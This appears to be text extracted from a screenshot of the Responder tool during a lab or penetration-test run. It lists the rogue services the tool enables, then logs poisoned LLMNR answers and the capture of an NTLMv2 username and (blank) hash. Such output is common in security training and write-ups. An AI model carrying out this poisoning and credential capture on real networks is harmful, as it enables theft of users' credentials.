 root@dr0n1: /usr/share/responder root@dr0n1: ~
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.100.173]
Responder IPv6 [fe80::20c:29ff:fe17:811e]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-47FU0LZIV0M]
Responder Domain Name [GI69.LOCAL]
Responder DCE-RPC Port [45325]
[+] Listening for events...
[*] [LLMNR] Poisoned answer sent to fe80::ed69:1871:543:3bfe for name x
[*] [LLMNR] Poisoned answer sent to fe80::ed69:1871:543:3bfe for name x
[*] [LLMNR] Poisoned answer sent to 192.168.100.177 for name x
[SMB] NTLMv2-SSP Client : fe80::ed69:1871:543:3bfe
[SMB] NTLMv2-SSP Username : XX\aaa
[SMB] NTLMv2-SSP Hash :
[*] [LLMNR] Poisoned answer sent to fe80::ed69:1871:543:3bfe for name x
[*] [LLMNR] Poisoned answer sent to 192.168.100.177 for name x
[*] [LLMNR] Poisoned answer sent to fe80::ed69:1871:543:3bfe for name x
[*] Skipping previously captured hash for XX\aaa